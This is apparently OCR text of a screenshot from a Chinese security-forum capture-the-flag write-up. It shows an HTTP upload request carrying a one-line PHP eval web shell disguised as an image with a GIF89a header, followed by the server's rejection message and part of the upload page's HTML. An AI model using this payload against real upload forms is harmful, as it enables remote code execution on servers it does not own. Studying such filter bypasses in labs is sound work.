 Raw
Hex
\n
POST /upload.php HTTP/1.1
Host: yuanshen.life:39751
Content-Length: 320
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://yuanshen.life:39751
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarya4fFeTAWKaAAG6rt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Referer: http://yuanshen.life:39751/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarya4fFeTAWKaAAG6rt
Content-Disposition: form-data; name="upfile"; filename="
1.png"
Content-Type: image/png
GIF89a
<?php @eval($_POST['attack']) ?>
------WebKitFormBoundarya4fFeTAWKaAAG6rt
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarya4fFeTAWKaAAG6rt--
美化
Raw
Hex
页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Mon, 19 Feb 2024 13:28:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 1740
8
9 png茂夫说：你的文件内容不太对劲哦<br>
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" conten
15 <meta name="viewport" content="width=devi
initial-scale=1.0">
16 <title>
上传文件
</title>
17 <style>
18 body{
19 font-family:Arial,sans-serif;
20 margin:0;
21 padding:0;
22 background-image:url('100.jpg');
23 background-size:cover;
24 background-position:center;
25 }
26
27 .container{
28 display:flex;
29 justify-content:center;
30 align-items:center;
31 height:100vh;
32 }
先知社区